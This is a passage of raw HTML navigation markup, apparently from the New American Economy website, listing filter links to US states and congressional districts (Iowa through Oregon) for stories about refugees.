					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=iowa-district-4" data-value="iowa-district-4">
						Iowa, District 4					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=kansas" data-value="kansas">
						Kansas					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=kansas-district-1" data-value="kansas-district-1">
						Kansas, District 1					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=kansas-district-2" data-value="kansas-district-2">
						Kansas, District 2					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=kansas-district-3" data-value="kansas-district-3">
						Kansas, District 3					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=kansas-district-4" data-value="kansas-district-4">
						Kansas, District 4					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=kentucky" data-value="kentucky">
						Kentucky					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=kentucky-district-1" data-value="kentucky-district-1">
						Kentucky, District 1					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=kentucky-district-2" data-value="kentucky-district-2">
						Kentucky, District 2					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=kentucky-district-3" data-value="kentucky-district-3">
						Kentucky, District 3					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=kentucky-district-4" data-value="kentucky-district-4">
						Kentucky, District 4					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=kentucky-district-5" data-value="kentucky-district-5">
						Kentucky, District 5					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=kentucky-district-6" data-value="kentucky-district-6">
						Kentucky, District 6					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=louisiana" data-value="louisiana">
						Louisiana					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=louisiana-district-1" data-value="louisiana-district-1">
						Louisiana, District 1					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=louisiana-district-2" data-value="louisiana-district-2">
						Louisiana, District 2					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=louisiana-district-3" data-value="louisiana-district-3">
						Louisiana, District 3					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=louisiana-district-4" data-value="louisiana-district-4">
						Louisiana, District 4					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=louisiana-district-5" data-value="louisiana-district-5">
						Louisiana, District 5					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=louisiana-district-6" data-value="louisiana-district-6">
						Louisiana, District 6					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=maine" data-value="maine">
						Maine					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=maine-district-1" data-value="maine-district-1">
						Maine, District 1					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=maine-district-2" data-value="maine-district-2">
						Maine, District 2					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=maryland" data-value="maryland">
						Maryland					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=maryland-district-1" data-value="maryland-district-1">
						Maryland, District 1					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=maryland-district-2" data-value="maryland-district-2">
						Maryland, District 2					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=maryland-district-3" data-value="maryland-district-3">
						Maryland, District 3					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=maryland-district-4" data-value="maryland-district-4">
						Maryland, District 4					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=maryland-district-5" data-value="maryland-district-5">
						Maryland, District 5					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=maryland-district-6" data-value="maryland-district-6">
						Maryland, District 6					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=maryland-district-7" data-value="maryland-district-7">
						Maryland, District 7					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=maryland-district-8" data-value="maryland-district-8">
						Maryland, District 8					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=massachusetts" data-value="massachusetts">
						Massachusetts					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=massachusetts-district-1" data-value="massachusetts-district-1">
						Massachusetts, District 1					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=massachusetts-district-2" data-value="massachusetts-district-2">
						Massachusetts, District 2					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=massachusetts-district-3" data-value="massachusetts-district-3">
						Massachusetts, District 3					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=massachusetts-district-4" data-value="massachusetts-district-4">
						Massachusetts, District 4					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=massachusetts-district-5" data-value="massachusetts-district-5">
						Massachusetts, District 5					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=massachusetts-district-6" data-value="massachusetts-district-6">
						Massachusetts, District 6					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=massachusetts-district-7" data-value="massachusetts-district-7">
						Massachusetts, District 7					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=massachusetts-district-8" data-value="massachusetts-district-8">
						Massachusetts, District 8					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=massachusetts-district-9" data-value="massachusetts-district-9">
						Massachusetts, District 9					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=michigan" data-value="michigan">
						Michigan					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=michigan-district-1" data-value="michigan-district-1">
						Michigan, District 1					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=michigan-district-10" data-value="michigan-district-10">
						Michigan, District 10					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=michigan-district-11" data-value="michigan-district-11">
						Michigan, District 11					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=michigan-district-12" data-value="michigan-district-12">
						Michigan, District 12					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=michigan-district-13" data-value="michigan-district-13">
						Michigan, District 13					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=michigan-district-14" data-value="michigan-district-14">
						Michigan, District 14					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=michigan-district-2" data-value="michigan-district-2">
						Michigan, District 2					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=michigan-district-3" data-value="michigan-district-3">
						Michigan, District 3					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=michigan-district-4" data-value="michigan-district-4">
						Michigan, District 4					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=michigan-district-5" data-value="michigan-district-5">
						Michigan, District 5					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=michigan-district-6" data-value="michigan-district-6">
						Michigan, District 6					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=michigan-district-7" data-value="michigan-district-7">
						Michigan, District 7					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=michigan-district-8" data-value="michigan-district-8">
						Michigan, District 8					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=michigan-district-9" data-value="michigan-district-9">
						Michigan, District 9					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=minnesota" data-value="minnesota">
						Minnesota					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=minnesota-district-1" data-value="minnesota-district-1">
						Minnesota, District 1					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=minnesota-district-2" data-value="minnesota-district-2">
						Minnesota, District 2					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=minnesota-district-3" data-value="minnesota-district-3">
						Minnesota, District 3					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=minnesota-district-4" data-value="minnesota-district-4">
						Minnesota, District 4					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=minnesota-district-5" data-value="minnesota-district-5">
						Minnesota, District 5					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=minnesota-district-6" data-value="minnesota-district-6">
						Minnesota, District 6					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=minnesota-district-7" data-value="minnesota-district-7">
						Minnesota, District 7					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=minnesota-district-8" data-value="minnesota-district-8">
						Minnesota, District 8					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=mississippi" data-value="mississippi">
						Mississippi					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=mississippi-district-1" data-value="mississippi-district-1">
						Mississippi, District 1					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=mississippi-district-2" data-value="mississippi-district-2">
						Mississippi, District 2					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=mississippi-district-3" data-value="mississippi-district-3">
						Mississippi, District 3					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=mississippi-district-4" data-value="mississippi-district-4">
						Mississippi, District 4					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=missouri" data-value="missouri">
						Missouri					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=missouri-district-1" data-value="missouri-district-1">
						Missouri, District 1					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=missouri-district-2" data-value="missouri-district-2">
						Missouri, District 2					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=missouri-district-3" data-value="missouri-district-3">
						Missouri, District 3					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=missouri-district-4" data-value="missouri-district-4">
						Missouri, District 4					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=missouri-district-5" data-value="missouri-district-5">
						Missouri, District 5					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=missouri-district-6" data-value="missouri-district-6">
						Missouri, District 6					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=missouri-district-7" data-value="missouri-district-7">
						Missouri, District 7					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=missouri-district-8" data-value="missouri-district-8">
						Missouri, District 8					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=montana" data-value="montana">
						Montana					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=montana-at-large" data-value="montana-at-large">
						Montana, At Large					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=nebraska" data-value="nebraska">
						Nebraska					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=nebraska-district-1" data-value="nebraska-district-1">
						Nebraska, District 1					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=nebraska-district-2" data-value="nebraska-district-2">
						Nebraska, District 2					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=nebraska-district-3" data-value="nebraska-district-3">
						Nebraska, District 3					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=nevada" data-value="nevada">
						Nevada					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=nevada-district-1" data-value="nevada-district-1">
						Nevada, District 1					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=nevada-district-2" data-value="nevada-district-2">
						Nevada, District 2					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=nevada-district-3" data-value="nevada-district-3">
						Nevada, District 3					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=nevada-district-4" data-value="nevada-district-4">
						Nevada, District 4					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-hampshire" data-value="new-hampshire">
						New Hampshire					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-hampshire-district-1" data-value="new-hampshire-district-1">
						New Hampshire, District 1					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-hampshire-district-2" data-value="new-hampshire-district-2">
						New Hampshire, District 2					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-jersey" data-value="new-jersey">
						New Jersey					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-jersey-district-1" data-value="new-jersey-district-1">
						New Jersey, District 1					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-jersey-district-10" data-value="new-jersey-district-10">
						New Jersey, District 10					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-jersey-district-11" data-value="new-jersey-district-11">
						New Jersey, District 11					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-jersey-district-12" data-value="new-jersey-district-12">
						New Jersey, District 12					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-jersey-district-2" data-value="new-jersey-district-2">
						New Jersey, District 2					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-jersey-district-3" data-value="new-jersey-district-3">
						New Jersey, District 3					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-jersey-district-4" data-value="new-jersey-district-4">
						New Jersey, District 4					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-jersey-district-5" data-value="new-jersey-district-5">
						New Jersey, District 5					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-jersey-district-6" data-value="new-jersey-district-6">
						New Jersey, District 6					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-jersey-district-7" data-value="new-jersey-district-7">
						New Jersey, District 7					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-jersey-district-8" data-value="new-jersey-district-8">
						New Jersey, District 8					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-jersey-district-9" data-value="new-jersey-district-9">
						New Jersey, District 9					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-mexico" data-value="new-mexico">
						New Mexico					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-mexico-district-1" data-value="new-mexico-district-1">
						New Mexico, District 1					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-mexico-district-2" data-value="new-mexico-district-2">
						New Mexico, District 2					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-mexico-district-3" data-value="new-mexico-district-3">
						New Mexico, District 3					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-york" data-value="new-york">
						New York					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-york-district-1" data-value="new-york-district-1">
						New York, District 1					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-york-district-10" data-value="new-york-district-10">
						New York, District 10					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-york-district-11" data-value="new-york-district-11">
						New York, District 11					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-york-district-12" data-value="new-york-district-12">
						New York, District 12					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-york-district-13" data-value="new-york-district-13">
						New York, District 13					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-york-district-14" data-value="new-york-district-14">
						New York, District 14					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-york-district-15" data-value="new-york-district-15">
						New York, District 15					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-york-district-16" data-value="new-york-district-16">
						New York, District 16					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-york-district-17" data-value="new-york-district-17">
						New York, District 17					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-york-district-18" data-value="new-york-district-18">
						New York, District 18					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-york-district-19" data-value="new-york-district-19">
						New York, District 19					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-york-district-2" data-value="new-york-district-2">
						New York, District 2					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-york-district-20" data-value="new-york-district-20">
						New York, District 20					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-york-district-21" data-value="new-york-district-21">
						New York, District 21					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-york-district-22" data-value="new-york-district-22">
						New York, District 22					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-york-district-23" data-value="new-york-district-23">
						New York, District 23					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-york-district-24" data-value="new-york-district-24">
						New York, District 24					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-york-district-25" data-value="new-york-district-25">
						New York, District 25					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-york-district-26" data-value="new-york-district-26">
						New York, District 26					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-york-district-27" data-value="new-york-district-27">
						New York, District 27					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-york-district-3" data-value="new-york-district-3">
						New York, District 3					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-york-district-4" data-value="new-york-district-4">
						New York, District 4					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-york-district-5" data-value="new-york-district-5">
						New York, District 5					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-york-district-6" data-value="new-york-district-6">
						New York, District 6					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-york-district-7" data-value="new-york-district-7">
						New York, District 7					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-york-district-8" data-value="new-york-district-8">
						New York, District 8					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=new-york-district-9" data-value="new-york-district-9">
						New York, District 9					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=north-carolina" data-value="north-carolina">
						North Carolina					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=north-carolina-district-1" data-value="north-carolina-district-1">
						North Carolina, District 1					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=north-carolina-district-10" data-value="north-carolina-district-10">
						North Carolina, District 10					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=north-carolina-district-11" data-value="north-carolina-district-11">
						North Carolina, District 11					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=north-carolina-district-12" data-value="north-carolina-district-12">
						North Carolina, District 12					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=north-carolina-district-13" data-value="north-carolina-district-13">
						North Carolina, District 13					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=north-carolina-district-2" data-value="north-carolina-district-2">
						North Carolina, District 2					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=north-carolina-district-3" data-value="north-carolina-district-3">
						North Carolina, District 3					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=north-carolina-district-4" data-value="north-carolina-district-4">
						North Carolina, District 4					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=north-carolina-district-5" data-value="north-carolina-district-5">
						North Carolina, District 5					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=north-carolina-district-6" data-value="north-carolina-district-6">
						North Carolina, District 6					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=north-carolina-district-7" data-value="north-carolina-district-7">
						North Carolina, District 7					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=north-carolina-district-8" data-value="north-carolina-district-8">
						North Carolina, District 8					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=north-carolina-district-9" data-value="north-carolina-district-9">
						North Carolina, District 9					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=north-dakota" data-value="north-dakota">
						North Dakota					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=north-dakota-at-large" data-value="north-dakota-at-large">
						North Dakota, At Large					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=ohio" data-value="ohio">
						Ohio					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=ohio-district-1" data-value="ohio-district-1">
						Ohio, District 1					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=ohio-district-10" data-value="ohio-district-10">
						Ohio, District 10					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=ohio-district-11" data-value="ohio-district-11">
						Ohio, District 11					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=ohio-district-12" data-value="ohio-district-12">
						Ohio, District 12					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=ohio-district-13" data-value="ohio-district-13">
						Ohio, District 13					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=ohio-district-14" data-value="ohio-district-14">
						Ohio, District 14					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=ohio-district-15" data-value="ohio-district-15">
						Ohio, District 15					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=ohio-district-16" data-value="ohio-district-16">
						Ohio, District 16					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=ohio-district-2" data-value="ohio-district-2">
						Ohio, District 2					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=ohio-district-3" data-value="ohio-district-3">
						Ohio, District 3					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=ohio-district-4" data-value="ohio-district-4">
						Ohio, District 4					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=ohio-district-5" data-value="ohio-district-5">
						Ohio, District 5					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=ohio-district-6" data-value="ohio-district-6">
						Ohio, District 6					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=ohio-district-7" data-value="ohio-district-7">
						Ohio, District 7					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=ohio-district-8" data-value="ohio-district-8">
						Ohio, District 8					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=ohio-district-9" data-value="ohio-district-9">
						Ohio, District 9					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=oklahoma" data-value="oklahoma">
						Oklahoma					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=oklahoma-district-1" data-value="oklahoma-district-1">
						Oklahoma, District 1					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=oklahoma-district-2" data-value="oklahoma-district-2">
						Oklahoma, District 2					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=oklahoma-district-3" data-value="oklahoma-district-3">
						Oklahoma, District 3					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=oklahoma-district-4" data-value="oklahoma-district-4">
						Oklahoma, District 4					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=oklahoma-district-5" data-value="oklahoma-district-5">
						Oklahoma, District 5					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=oregon" data-value="oregon">
						Oregon					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=oregon-district-1" data-value="oregon-district-1">
						Oregon, District 1					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=oregon-district-2" data-value="oregon-district-2">
						Oregon, District 2					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=oregon-district-3" data-value="oregon-district-3">
						Oregon, District 3					</a>
				</li>
							<li>
